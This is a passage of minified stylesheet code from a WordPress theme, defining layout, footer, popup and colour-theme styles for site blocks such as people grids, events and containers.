h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media (max-width:781px){.wp-block-columns.columns-layout-25-75>.wp-block-column:first-child,.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{order:2}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink 